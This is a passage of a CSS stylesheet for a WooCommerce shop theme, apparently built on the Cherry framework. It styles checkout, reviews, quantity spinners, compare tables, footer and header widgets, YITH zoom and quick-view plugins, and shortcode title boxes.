      max-height: none;
      display: inline-block;
      margin-left: 0; }
      @media (min-width: 768px) {
        .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label img {
          margin-left: 19px; } }
    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label a {
      float: none;
      font-size: 16px;
      text-decoration: underline;
      display: inline-block;
      margin-left: 0; }
      @media (min-width: 768px) {
        .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label a {
          margin-left: 32px; } }
  .woocommerce-checkout #payment div.payment_box {
    font-size: 14px;
    line-height: 24px;
    color: #ffffff;
    padding: 14px 19px 19px;
    border-radius: 3px;
    width: 100%;
    background: #98b8f1;
    margin-top: 10px;
    margin-bottom: 22px; }
    .woocommerce-checkout #payment div.payment_box p {
      margin: 0; }
    .woocommerce-checkout #payment div.payment_box:before {
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 12px 0 0 12px;
      left: 31px;
      top: -12px;
      margin: 0;
      border-color: transparent transparent transparent #98b8f1; }
  .woocommerce-checkout #payment .form-row.place-order {
    padding: 0;
    margin-top: 21px; }
  .woocommerce-checkout #payment .wc-terms-and-conditions {
    float: none; }
  .woocommerce-checkout #payment #place_order {
    float: left; }

.woocommerce .lost_reset_password input[type="text"] {
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  .woocommerce .lost_reset_password input[type="text"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

.woocommerce #reviews #comments h4 {
  margin-top: 0;
  margin-bottom: 26px; }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper img.avatar {
  width: 116px;
  border: none;
  border-radius: 50%;
  padding: 0;
  background: #f6f6f6;
  position: relative;
  box-shadow: 4px 6px 10px 0 rgba(0, 0, 0, 0.05); }
  @media (max-width: 479px) {
    .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper img.avatar {
      float: none; } }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta {
  margin-bottom: 0;
  font-size: 24px;
  line-height: 40px; }
  .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta em {
    font-style: normal;
    font-weight: 400; }
  .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta strong {
    font-weight: 400;
    display: block;
    margin-bottom: -7px; }
  .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta time {
    position: relative;
    font-size: 16px; }
    .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta time:before {
      content: '\f073';
      font-family: "FontAwesome";
      display: inline-block;
      margin-right: 8px; }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .star-rating {
  float: none;
  font-size: 16px; }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .comment-meta_wrapper {
  display: inline-block;
  overflow: hidden;
  margin-left: 29px; }
  @media (max-width: 479px) {
    .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .comment-meta_wrapper {
      margin-left: 0;
      margin-top: 20px;
      display: block; } }
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  padding: 0;
  border: none;
  margin: 21px 0 0 0; }
.woocommerce #reviews #respond p {
  margin-bottom: 30px; }
  .woocommerce #reviews #respond p.comment-form-comment {
    margin-bottom: 24px; }
  .woocommerce #reviews #respond p.form-submit {
    margin-bottom: 16px; }
.woocommerce #reviews #respond label:not([for="rating"]) {
  display: none; }
.woocommerce #reviews #respond label {
  font-size: 20px;
  line-height: 20px;
  font-weight: 400;
  margin-bottom: 20px; }
.woocommerce #reviews #respond input[type="text"] {
  width: 370px;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  .woocommerce #reviews #respond input[type="text"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
  @media (max-width: 767px) {
    .woocommerce #reviews #respond input[type="text"] {
      width: 100%; } }
.woocommerce #reviews #respond textarea {
  width: 100%;
  height: 200px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 86px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  .woocommerce #reviews #respond textarea:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
.woocommerce #reviews #respond input[type="text"],
.woocommerce #reviews #respond textarea {
  font-size: 20px;
  line-height: 35px;
  text-transform: none;
  font-weight: 400;
  padding-top: 4px;
  padding-bottom: 6px; }
  .woocommerce #reviews #respond input[type="text"]::-moz-placeholder,
  .woocommerce #reviews #respond textarea::-moz-placeholder {
    color: #777777;
    opacity: 1; }
  .woocommerce #reviews #respond input[type="text"]:-ms-input-placeholder,
  .woocommerce #reviews #respond textarea:-ms-input-placeholder {
    color: #777777; }
  .woocommerce #reviews #respond input[type="text"]::-webkit-input-placeholder,
  .woocommerce #reviews #respond textarea::-webkit-input-placeholder {
    color: #777777; }
.woocommerce #reviews #respond .stars a {
  color: #ebebeb;
  letter-spacing: .3em;
  border: none;
  margin-right: 31px;
  display: inline-block;
  vertical-align: middle;
  position: relative; }
  @media (max-width: 767px) {
    .woocommerce #reviews #respond .stars a {
      display: block; } }
  .woocommerce #reviews #respond .stars a:before {
    display: none; }
  .woocommerce #reviews #respond .stars a:after {
    font-family: WooCommerce;
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0; }
.woocommerce #reviews #respond .stars a.star-1:after {
  content: '\e020'; }
.woocommerce #reviews #respond .stars a.star-2:after {
  content: '\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-3:after {
  content: '\e020\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-4:after {
  content: '\e020\e020\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-5:after {
  content: '\e020\e020\e020\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-1 {
  width: 1.5em; }
.woocommerce #reviews #respond .stars a.star-2 {
  width: 3em; }
.woocommerce #reviews #respond .stars a.star-3 {
  width: 4.5em; }
.woocommerce #reviews #respond .stars a.star-4 {
  width: 6em; }
.woocommerce #reviews #respond .stars a.star-5 {
  width: 7.5em; }

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
  font-weight: 400; }

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td .amount, .woocommerce table.shop_table tfoot th.total {
  font-weight: 700; }

.ui-spinner {
  margin-right: 19px; }
  @media (max-width: 479px) {
    .ui-spinner {
      margin-right: 0; } }

@media (max-width: 479px) {
  .quantity input {
    width: 100%;
    font-size: 30px; } }

.ui-spinner {
  display: block;
  height: auto !important;
  position: relative; }
  .ui-spinner .ui-spinner-button {
    width: 40px;
    height: 50%;
    box-sizing: border-box;
    border-left: 1px solid #ebebeb;
    position: absolute;
    right: 1px;
    background: #ffffff; }
    .ui-spinner .ui-spinner-button:hover {
      cursor: pointer; }
  .ui-spinner .ui-spinner-up {
    top: 0;
    border-top-right-radius: 5px; }
    .ui-spinner .ui-spinner-up:after {
      position: absolute;
      content: '';
      left: 0;
      right: 0;
      display: block;
      height: 1px;
      background: #ebebeb; }
    .ui-spinner .ui-spinner-up .ui-icon:before {
      content: '\f067'; }
  .ui-spinner .ui-spinner-down {
    bottom: 0;
    border-bottom: 1px solid #ebebeb;
    border-top: 1px solid #ebebeb;
    border-bottom-right-radius: 5px; }
    .ui-spinner .ui-spinner-down .ui-icon:before {
      content: '\f068'; }
  .ui-spinner .ui-button-text {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
    .ui-spinner .ui-button-text .ui-icon {
      font-size: 0;
      line-height: 0; }
      .ui-spinner .ui-button-text .ui-icon:before {
        position: absolute;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-family: "FontAwesome";
        font-size: 14px; }

div.product .product-thumbnails_list .cherry-wc-placeholder {
  position: relative; }

table.compare-list td img {
  display: inline-block !important; }

table.compare-list tr.price td {
  font-size: 20px;
  line-height: 35px;
  font-weight: 400;
  text-decoration: none; }
  table.compare-list tr.price td del, table.compare-list tr.price td ins {
    line-height: 35px !important;
    display: inline-block !important;
    vertical-align: bottom;
    text-decoration: none;
    font-weight: 400 !important; }
  table.compare-list tr.price td del {
    text-decoration: line-through;
    opacity: 1 !important;
    font-weight: 300 !important;
    margin-right: 5px;
    margin-left: 5px; }
    table.compare-list tr.price td del .amount {
      font-size: inherit;
      text-decoration: line-through; }
  table.compare-list tr.price td ins {
    margin-left: 5px;
    margin-right: 5px; }
  table.compare-list tr.price td .amount {
    font-size: 20px;
    line-height: 35px;
    display: inline-block;
    vertical-align: middle; }
  table.compare-list tr.price td del {
    display: none !important; }

table.compare-list th,
table.compare-list td,
table.compare-list th,
table.compare-list .price.repeated td {
  padding: 10px;
  vertical-align: middle; }

table.compare-list {
  font-weight: 400; }
  table.compare-list .remove a .blockUI.blockOverlay {
    background: none !important; }

.DTFC_LeftBodyWrapper {
  overflow: visible !important; }

@media (max-width: 991px) {
  .cherry-sidebar-main {
    margin-top: 5em; } }
@media (min-width: 992px) {
  .woocommerce .sidebar-content-wrapper .widget-area.shop-sidebar,
  .woocommerce .sidebar-sidebar-content-wrapper .widget-area.shop-sidebar,
  .woocommerce .sidebar-content-wrapper .cherry-sidebar-main.sidebar-main,
  .woocommerce .content-sidebar-wrapper .cherry-sidebar-main.sidebar-main,
  .woocommerce .sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .woocommerce .content-sidebar-wrapper .cherry-sidebar-main.widget-area {
    width: 23.07692307692308%; }

  .woocommerce .sidebar-content-wrapper #primary,
  .woocommerce .content-sidebar-wrapper #primary,
  .woocommerce .sidebar-sidebar-content-wrapper #primary,
  .woocommerce .sidebar-content-sidebar-wrapper #primary,
  .woocommerce .content-sidebar-sidebar-wrapper #primary {
    width: 74.35897435897436%; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .site-content.boxed .container {
    width: 970px !important; } }
.parallax-content {
  padding-left: 15px;
  padding-right: 15px; }

.shop-banner {
  text-align: center; }
  .shop-banner p:first-child {
    margin-bottom: 14px; }
  .shop-banner img {
    box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }
  .shop-banner h4 {
    margin-bottom: 0; }
  .shop-banner .inner {
    padding: 0; }

.shop-products_wrapper .cherry-tabs {
  position: relative;
  z-index: 2; }
@media (max-width: 767px) {
  .shop-products_wrapper .cherry-tabs-nav > span {
    display: block;
    padding: 15px !important; } }
.shop-products_wrapper .cherry-tabs-pane {
  padding: 27px 0 0; }
.shop-products_wrapper ul.products {
  margin-bottom: 2px; }
.shop-products_wrapper .-wrapper {
  position: relative;
  z-index: 1; }

.wrapper__inset1 img {
  float: left;
  margin-right: 60px; }

.wrapper__inset2 img {
  float: right;
  margin-left: 60px;
  box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }

.shop-parallax1 h2, .shop-parallax1 h5, .shop-parallax1 p {
  color: #ffffff; }
.shop-parallax1 h2 {
  line-height: 62px;
  margin-bottom: 31px; }
.shop-parallax1 h5 {
  margin-bottom: 27px;
  margin-top: 12px; }
  @media (max-width: 991px) {
    .shop-parallax1 h5 {
      margin-bottom: 12px; } }
.shop-parallax1 img {
  box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }
  @media (max-width: 991px) {
    .shop-parallax1 img {
      width: 100%;
      margin-bottom: 30px; } }

.shop-blog_wrapper h5 {
  margin-bottom: 22px; }
.shop-blog_wrapper h2 {
  margin-bottom: 35px; }
.shop-blog_wrapper h5, .shop-blog_wrapper h2 {
  text-align: center; }
.shop-blog_wrapper .cherry-posts-list .cherry-posts-item {
  margin-bottom: 35px; }
.shop-blog_wrapper .post-thumbnail {
  display: inline-block; }

.shop-parallax2 h2 {
  text-align: center;
  margin-bottom: 50px; }

.shop-banner_wrapper1 h2 {
  margin-bottom: 12px; }

.static-footer-shop-sidebars:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

.site-footer .cherry-instagram_items {
  margin-left: -10px;
  margin-right: -10px; }
.site-footer .cherry-instagram_item {
  padding: 0 10px 20px 10px; }
  @media (max-width: 991px) {
    .site-footer .cherry-instagram_item {
      width: 100%; } }
  @media (max-width: 991px) {
    .site-footer .cherry-instagram_item {
      width: auto; } }
.site-footer .widget-title {
  text-transform: uppercase; }
.site-footer .widget_recent_entries li {
  margin-bottom: 17px; }
@media (max-width: 767px) and (max-width: 767px) {
  .site-footer .widget_recent_entries li a {
    font-size: 20px;
    line-height: 30px; } }

.site-footer .widget_recent_entries .post-date {
  display: block;
  font-size: 14px;
  margin-top: 3px; }
  @media (max-width: 767px) {
    .site-footer .widget_recent_entries .post-date {
      font-size: 20px;
      line-height: 30px; } }
  .site-footer .widget_recent_entries .post-date:before {
    font-family: FontAwesome;
    content: '\f073';
    display: inline-block;
    margin-right: 5px; }

@media (min-width: 1200px) {
  .about-shop_wrapper1 h5 {
    padding: 0 300px; } }

@media (max-width: 767px) {
  .cherry-swiper-carousel-container .swiper-button-next {
    right: 0;
    text-align: right; }

  .cherry-swiper-carousel-container .swiper-button-prev {
    left: 0;
    text-align: left; } }
@media (max-width: 1199px) {
  .fwo {
    display: none; } }

.fullwidth {
  margin-left: -15px;
  margin-right: -15px; }
  .fullwidth .inner {
    padding-left: 15px;
    padding-right: 15px; }

.wrapper__inset1 img {
  box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }
@media (max-width: 767px) {
  .wrapper__inset1 h2, .wrapper__inset1 p {
    text-align: center !important; }
  .wrapper__inset1 img {
    width: 100%;
    margin-bottom: 30px; } }

.site-footer .footer-shop-widgets-area.static-area {
  background: #ffffff;
  padding-top: 97px;
  padding-bottom: 78px; }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget {
    min-height: 330px; }
    @media (max-width: 992px) {
      .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget {
        min-height: inherit; } }
    .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget:before {
      content: '';
      width: 1px;
      height: 100%;
      background: #ebebeb;
      position: absolute;
      top: 0;
      left: -1px; }
      @media (max-width: 768px) {
        .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget:before {
          display: none; } }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div > div {
    padding: 0 15px; }
    @media (max-width: 992px) {
      .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div > div {
        padding: 0; } }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div:first-child .widget:before {
    display: none; }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div:first-child > div {
    padding-left: 0; }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div:last-child > div {
    padding-right: 0; }

.static-header-shop-menu-sidebar #menu-shop-menu {
  margin: 7px 0 0; }
  @media (max-width: 767px) {
    .static-header-shop-menu-sidebar #menu-shop-menu {
      display: inline-block; } }
  .static-header-shop-menu-sidebar #menu-shop-menu li {
    float: left;
    font-size: 14px;
    line-height: 20px;
    font-weight: 300;
    padding: 0; }
    .static-header-shop-menu-sidebar #menu-shop-menu li + li {
      margin-left: 20px; }
    @media (max-width: 479px) {
      .static-header-shop-menu-sidebar #menu-shop-menu li {
        float: none;
        display: block;
        margin-left: 0; }
        .static-header-shop-menu-sidebar #menu-shop-menu li + li {
          margin-left: 0;
          margin-top: 5px; } }

.static-header-shop-search-cart-sidebar .widget-area {
  text-align: right; }
  @media (max-width: 768px) {
    .static-header-shop-search-cart-sidebar .widget-area {
      text-align: center; } }
.static-header-shop-search-cart-sidebar aside.widget {
  display: inline-block;
  vertical-align: middle;
  float: none; }
  @media (max-width: 768px) {
    .static-header-shop-search-cart-sidebar aside.widget {
      display: block; } }

@media (max-width: 767px) {
  .static-header-shop-search-cart-sidebar .woocommerce-product-search {
    display: inline-block;
    margin-top: 20px; } }
.static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"] {
  float: left;
  background: none;
  outline: none;
  box-shadow: none;
  border: none;
  font-size: 14px;
  height: 36px;
  width: calc(100% - 36px);
  max-width: 300px;
  padding: 5px 10px;
  transition: all 300ms linear;
  border-bottom: 1px solid transparent; }
  .site-header .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"] {
    width: 130px; }
  .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"]:focus {
    background: none;
    border-bottom-width: 1px;
    border-bottom-style: solid; }
.static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"] {
  float: left;
  width: 36px;
  height: 36px;
  padding: 0;
  background: url(../images/woocommerce-search-icon.png) center center no-repeat;
  font-size: 0;
  line-height: 0;
  border: none;
  transition: all 300ms linear; }
  .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"]:hover, .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"]:active {
    opacity: 0.5;
    background-color: transparent; }
  .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"]:focus {
    outline: none;
    box-shadow: none; }

.product-categories li.cat-parent {
  margin: 10px 0 0; }
  .product-categories li.cat-parent:first-child {
    margin: 0; }
  .product-categories li.cat-parent > ul.children {
    padding: 0 0 0 10px; }

.header-top-line-shop {
  padding: 12px 0;
  position: relative;
  z-index: 1000; }
  @media (max-width: 767px) {
    .header-top-line-shop {
      text-align: center; } }
  .header-top-line-shop .widget-area {
    padding-top: 0; }
  .header-top-line-shop .widget {
    margin-bottom: 0;
    line-height: 0;
    padding-top: 0; }

.woocommerce .col2-set > .address, .woocommerce-page .col2-set > .address {
  margin-bottom: 1.5rem;
  padding: 20px;
  border: 1px solid #ebebeb;
  border-radius: 6px; }

.woocommerce-account .addresses .title .edit {
  margin-top: 8px; }
  @media (max-width: 479px) {
    .woocommerce-account .addresses .title .edit {
      float: none;
      margin-bottom: 1.5rem; } }

@media (max-width: 767px) {
  .woocommerce-account .addresses .title h3 {
    font-size: 30px; } }
@media (max-width: 479px) {
  .woocommerce-account .addresses .title h3 {
    margin-bottom: 0;
    float: none; } }

.woocommerce .myaccount_user {
  position: relative;
  border: none;
  border-radius: 5px;
  font-size: 20px;
  line-height: 35px;
  color: #ffffff;
  font-weight: normal;
  padding: 12px 23px 12px 84px !important;
  margin-bottom: 30px !important; }
  .woocommerce .myaccount_user a {
    color: #ffffff;
    text-decoration: underline; }
    @media (max-width: 479px) {
      .woocommerce .myaccount_user a {
        float: none; } }
  .woocommerce .myaccount_user:before {
    position: absolute;
    font-size: 42px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 23px;
    color: #ffffff;
    font-family: "FontAwesome";
    content: '\f007'; }

.woocommerce-page article.page.type-page .entry-content input[type="text"],
.woocommerce-page article.page.type-page .entry-content input[type="email"],
.woocommerce-page article.page.type-page .entry-content input[type="password"],
.woocommerce form .form-row .select2-container .select2-choice {
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  margin: 0; }
  .woocommerce-page article.page.type-page .entry-content input[type="text"]:focus,
  .woocommerce-page article.page.type-page .entry-content input[type="email"]:focus,
  .woocommerce-page article.page.type-page .entry-content input[type="password"]:focus,
  .woocommerce form .form-row .select2-container .select2-choice:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

@media (max-width: 991px) {
  .woocommerce .sidebar-content-wrapper #primary.content-area {
    width: 100%; } }

.woocommerce .mfp-img {
  background: #ffffff;
  padding: 0; }

.woocommerce .mfp-counter {
  text-align: center;
  float: none;
  left: 0;
  right: 0;
  padding: 0;
  margin: 0; }

.woocommerce .mfp-bottom-bar .mfp-title {
  color: black;
  padding: 0;
  text-align: center;
  bottom: auto;
  top: -1em;
  left: 0;
  position: absolute;
  right: 0; }

.woocommerce.admin-bar .mfp-wrap {
  margin-top: 32px; }

.video-tab-wrap {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
  overflow: hidden;
  backface-visibility: hidden; }

.video-tab-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.compare-window h1 {
  text-align: center;
  margin: 0; }

.woocommerce > h2 {
  text-align: center; }
  .woocommerce > h2 + form {
    margin-top: 60px; }

.woocommerce form.register p:last-child {
  margin-bottom: 0; }

.woocommerce form.login .form-row:nth-child(3) {
  margin-bottom: 0;
  display: inline-block;
  vertical-align: middle; }
.woocommerce form.login .lost_password {
  margin-top: 18px;
  margin-bottom: -7px; }
  @media (min-width: 1200px) {
    .woocommerce form.login .lost_password {
      margin-top: 12px;
      margin-bottom: 0; } }

.woocommerce-product-lightbox-disabled .zoomWindowContainer > div:hover {
  cursor: crosshair !important; }

.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
  width: 100%;
  float: none; }

table.compare-list td img {
  max-width: 100%; }

.woocommerce .mfp-figure:after {
  display: none; }

@media (max-width: 992px) {
  .woocommerce form.login input[type="password"] {
    margin-bottom: 20px !important; } }

/* ======= Keyframes ======= */
@-webkit-keyframes scaleAndRevert {
  50% {
    -webkit-transform: scale(1.2);
    box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.1); }
  100% {
    -webkit-transform: scale(1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1); } }
@keyframes scaleAndRevert {
  50% {
    transform: scale(1.2);
    box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.1); }
  100% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1); } }
/* Yith zoom image */
.yith_magnifier_zoom {
  cursor: crosshair; }

.woocommerce div.product div.images div.thumbnails {
  margin: 0 -5px; }
  @media (max-width: 1200px) {
    .woocommerce div.product div.images div.thumbnails {
      margin: 0; } }

.woocommerce #content div.product div.images .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
  border: none; }
.woocommerce #content div.product div.images .yith_magnifier_zoom_wrap .woocommerce-main-image {
  pointer-events: none; }
  .woocommerce #content div.product div.images .yith_magnifier_zoom_wrap .woocommerce-main-image img {
    width: 100%; }

.thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail {
  margin: 0 5px; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail.last {
    margin: 0 5px; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail.active a .border-wrap:before {
    opacity: 1; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail .placeholder-thumb {
    margin: 10px 0 16px; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a {
    position: relative;
    max-width: 100%;
    text-align: center; }
    .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a .border-wrap {
      width: auto;
      height: auto;
      z-index: -1;
      display: inline-block;
      vertical-align: top;
      max-width: 100%;
      position: relative; }
      .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a .border-wrap:before {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        border-width: 2px;
        border-style: solid;
        opacity: 0;
        transition: 300ms all; }
    .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a:hover .border-wrap:before {
      opacity: 1; }
.thumbnails.noslider {
  margin: 0; }
  .thumbnails.noslider .yith_magnifier_gallery li.yith_magnifier_thumbnail {
    width: 20%;
    margin: 0;
    padding: 5px; }
    .thumbnails.noslider .yith_magnifier_gallery li.yith_magnifier_thumbnail a {
      margin: 0; }

/* Yith quick viewer */
#yith-quick-view-modal .yith-wcqv-wrapper {
  max-width: 90%;
  min-width: 70%;
  overflow-y: auto;
  height: 100%; }
  #yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main {
    box-shadow: none;
    margin: 10% 0;
    height: auto;
    max-height: 90%; }
#yith-quick-view-modal div.product div.images,
#yith-quick-view-modal div.product .product-images {
  float: left;
  width: auto;
  margin: 0 30px 0 0;
  max-width: 300px; }
  @media (max-width: 992px) {
    #yith-quick-view-modal div.product div.images,
    #yith-quick-view-modal div.product .product-images {
      float: none;
      margin: 0 auto 20px;
      width: 40%; } }
  #yith-quick-view-modal div.product div.images .product-thumbnails,
  #yith-quick-view-modal div.product .product-images .product-thumbnails {
    display: none; }
#yith-quick-view-modal div.product .entry-summary {
  margin: 0;
  float: none;
  width: auto;
  overflow: hidden;
  text-align: left; }
  @media (max-width: 992px) {
    #yith-quick-view-modal div.product .entry-summary {
      width: 100%;
      min-width: inherit;
      float: none; } }
  @media (max-width: 1200px) {
    #yith-quick-view-modal div.product .entry-summary .product_title {
      font-size: 1.8rem;
      line-height: 1.2em; } }
  #yith-quick-view-modal div.product .entry-summary .single_add_to_cart_button {
    height: 50px;
    text-transform: uppercase; }
  #yith-quick-view-modal div.product .entry-summary input.ui-spinner-input {
    height: 50px;
    width: 100px; }

/* Yith wishlist */
#yith-wcwl-popup-message {
  width: 200px;
  margin-left: -100px !important; }

/* Content
================================================== */
article.page.type-page {
  margin: 0; }

.entry-content .cherry-list ul,
.comment-content .cherry-list ul {
  margin: 0; }
.entry-content .cherry-list:not(.services-list) li,
.comment-content .cherry-list:not(.services-list) li {
  font-size: 20px;
  line-height: 1.2em;
  padding: 7px 0 8px;
  font-weight: normal; }
  .entry-content .cherry-list:not(.services-list) li .list-icon,
  .comment-content .cherry-list:not(.services-list) li .list-icon {
    min-width: 30px;
    text-align: left; }
    .entry-content .cherry-list:not(.services-list) li .list-icon.fa-check,
    .comment-content .cherry-list:not(.services-list) li .list-icon.fa-check {
      font-size: 16px; }
.entry-content .cherry-list.services-list li,
.comment-content .cherry-list.services-list li {
  font-size: 1rem;
  line-height: 1.6em;
  text-align: right;
  padding: 8px 0;
  border-top-width: 1px;
  border-top-style: solid;
  border-top-color: rgba(255, 255, 255, 0.2); }
  .entry-content .cherry-list.services-list li:first-child,
  .comment-content .cherry-list.services-list li:first-child {
    border: none; }

.cherry-box .cherry-list.services-list li {
  color: #ffffff; }

@media (max-width: 1200px) {
  .site-content.boxed.extra-boxed .parallax-content {
    padding-left: 0;
    padding-right: 0; } }
@media (max-width: 1200px) {
  .site-content.boxed.extra-boxed .parallax-content .row {
    margin-left: 0;
    margin-right: 0; } }

.parallax-box {
  overflow: visible;
  width: 100%; }
  .parallax-box .parallax-bg {
    width: 100% !important; }
    @media (max-width: 992px) {
      .parallax-box .parallax-bg {
        min-width: 100%; } }

/* Content */
/* Shortcodes
================================================== */
.title-box {
  text-align: left; }
  .title-box.center {
    text-align: center; }
    .title-box.center .icon-title-wrap {
      margin-left: auto;
      margin-right: auto; }
  .title-box.right {
    text-align: right; }
    .title-box.right .icon-title-wrap {
      margin-left: auto;
      margin-right: 0; }
  @media only screen and (min-width: 1201px) {
    .title-box:not(.bigger).center .title-box_title {
      margin-left: auto;
      margin-right: auto; } }
  @media only screen and (min-width: 1201px) {
    .title-box:not(.bigger).right .title-box_title {
      margin-left: auto;
      margin-right: 0; } }
  .title-box .title-box_content {
    margin: 0 0 25px; }
    .title-box .title-box_content > * {
      margin-bottom: 20px; }
      .title-box .title-box_content > *:last-child {
        margin-bottom: 0; }
    .title-box .title-box_content .icon-title-wrap {
      width: auto;
      display: table; }
      @media (max-width: 992px) {
        .title-box .title-box_content .icon-title-wrap {
          display: block; } }
      .title-box .title-box_content .icon-title-wrap:after {
        content: '';
        width: 100%;
        height: 0;
        display: block;
        clear: both; }
      .title-box .title-box_content .icon-title-wrap span {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        float: none;
        margin: 0;
        padding: 0 20px 0 0; }
        @media (max-width: 992px) {
          .title-box .title-box_content .icon-title-wrap span {
            display: block;
            text-align: left;
            padding: 0 0 15px; } }
        .title-box .title-box_content .icon-title-wrap span ~ div {
          display: table-cell;
          vertical-align: middle;
          overflow-wrap: break-word;
          word-wrap: break-word;
          word-break: break-word; }
          @media (max-width: 992px) {
            .title-box .title-box_content .icon-title-wrap span ~ div {
              display: block; } }
      .title-box .title-box_content .icon-title-wrap > div {
        overflow: hidden; }
    @media only screen and (min-width: 1201px) {
      .title-box .title-box_content .title-box_title {
        -moz-hyphens: none;
        -webkit-hyphens: none;
        -o-hyphens: none;
        hyphens: none;
        word-wrap: normal; } }
    .box-info.inner .title-box .title-box_content .title-box_title, .box-danger.inner .title-box .title-box_content .title-box_title, .box-success.inner .title-box .title-box_content .title-box_title, .parallax-content .title-box .title-box_content .title-box_title, [class*="box-polygon"]:not(.box-polygon-4) .title-box .title-box_content .title-box_title, .box-info.inner
    .title-box .title-box_content .title-box_subtitle, .box-danger.inner
    .title-box .title-box_content .title-box_subtitle, .box-success.inner
    .title-box .title-box_content .title-box_subtitle, .parallax-content
    .title-box .title-box_content .title-box_subtitle, [class*="box-polygon"]:not(.box-polygon-4)
